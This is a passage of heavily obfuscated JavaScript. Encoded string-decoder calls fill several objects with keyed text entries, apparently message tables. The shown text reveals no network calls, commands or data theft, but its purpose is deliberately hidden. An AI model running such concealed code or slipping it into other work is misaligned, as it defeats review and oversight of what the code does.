ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0